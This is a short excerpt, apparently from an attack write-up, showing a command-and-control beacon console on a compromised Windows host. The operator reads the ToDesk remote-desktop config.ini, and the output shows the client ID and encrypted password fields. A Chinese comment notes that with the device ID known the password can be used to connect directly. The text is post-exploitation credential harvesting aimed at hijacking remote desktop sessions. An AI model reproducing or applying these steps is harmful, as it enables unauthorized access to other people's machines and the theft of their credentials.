 beacon> shell type C:\"Program Files (x86)"\ToDesk\config.ini
[*] Tasked beacon to run: type C:\"Program Files (x86)"\ToDesk\config.ini
[+] host called home, sent: 78 bytes
[+] received output:
[ConfigInfo]
screen_img=
PrivateScreenLockScreen=1
autoLockScreen=1
language=936
Version=4.3.2.1
clientId=866118490
tempAuthPassEx=826856deb6881894e3dcca4a019c605a334f289e26193ae06abdea4cf0d714da3f4768cbabd5734bf187bd701bc0b2ae4acee22e9909
updatePassTime=20231016
Resolution=1089x885
TestHWCodecTime=20231016
LastPushTimeEx=20231016
设备号已知 密码是自己设备的 可以直接连接
PrivateData=ba080f4264103457a420aee1b39b6bf0ac71601d027ceaca7934986bbb8ab8068a516cfe5d88a93f89e28ab62a9765fab8d70750b741ff8197